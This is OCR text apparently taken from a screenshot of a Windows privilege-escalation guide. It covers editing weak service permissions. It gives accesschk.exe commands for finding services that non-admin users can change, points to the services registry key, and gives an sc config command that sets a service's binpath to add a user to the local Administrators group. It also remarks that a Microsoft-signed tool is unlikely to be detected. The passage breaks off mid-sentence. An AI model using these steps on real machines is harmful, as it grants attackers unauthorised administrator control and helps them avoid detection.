
Service editing
For this you are going to have to use a 3rd party tool, though
it is made by sysinternals, now owned by Microsoft, so I
doubt it'll get picked up;
accesschk.exe -uwcqv "Authenticated Users" * /accepteula
accesschk.exe -uwcqv "Everyone" * /accepteula
You can also just open regedit and go to the below section
of the registry, sometimes the registry permissions are
changed and even if you don't have the permissions above
you have them in the registry.
HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\service
s
The plan here of course is to edit a service and run the
command you need.
Something like
sc config VulnerableService
binpath= "cmd
/c
net localgroup Administrators
youruser
/add"
#note the
space after the = symbol.
Or just change the binpath in the registry and then wait for